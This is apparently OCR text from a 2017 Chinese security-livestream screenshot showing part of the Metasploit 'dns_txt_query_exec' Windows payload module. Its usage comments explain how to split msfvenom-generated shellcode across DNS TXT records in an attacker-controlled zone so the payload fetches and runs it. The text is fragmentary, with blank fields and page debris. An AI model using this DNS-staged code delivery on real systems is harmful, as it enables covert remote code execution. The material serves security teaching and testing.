 控制台
直播间 | 漏洞银行(BUGB
https://raw.githubuser
安全 | https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/payloads/singles/windows/dns_txt_query_exec.rb
],
'License' => MSF_LICENSE,
'Platform' => 'win',
'Arch' => ARCH_X86
))
# EXITFUNC is not supported
deregister_options('EXITFUNC')
# Register command execution options
register_options(
[
OptString.new(' ', [ true, "The DNS zone to query" ]),
])
end
#
# Usage :
# 1. Generate the shellcode you want to deliver via DNS TXT queries
# Make sure the shellcode is alpha_mixed or alpha_upper and uses EDI as bufferregister
# Example :
# ./msfvenom -p windows/messagebox TITLE="Friendly message from corelanc0d3r" TEXT="DNS Payloads FTW" -e x86/alpha_mixed Bufferregister=EDI -f raw
# Output : 658 bytes
# 2. Split the alpha shellcode into individual parts of exactly 255 bytes (+ remaining bytes)
# In case of 658 bytes of payload, there will be 2 parts of 255 bytes, and one part of 144 bytes
# 3. Create TXT records in a zone you control and put in a piece of the shellcode in each TXT record
# The last TXT record might have less than 255 bytes, that's fine
# The first part must be stored in the TXT record for prefix a.<yourdomain.com>
# The second part must be stored in the TXT record for b.<yourdomain.com>
# etc
# First part must start with a. and all parts must be placed in consecutive records
# 4. use the dns_txt_query payload in the exploit, specify the name of the DNS zone that contains the DNS TXT records
# Example: ./msfvenom -p windows/dns_txt_query_exec DNSZONE=corelan.eu -f c
# (Example will show a messagebox)
#
# DNS TXT Records :
# a.corelan.eu : contains first 255 bytes of the alpha shellcode
# b.corelan.eu : contains the next 255 bytes of the alpha shellcode
# c.corelan.eu : contains the last 144 bytes of the alpha shellcode
def generate
dnsname = datastore['DNSZONE']
wType = 0x0010 #DNS_TYPE_TEXT (TEXT)
wTypeOffset = 0x1c
漏洞银行
BUGBANK.CN
2017/9/22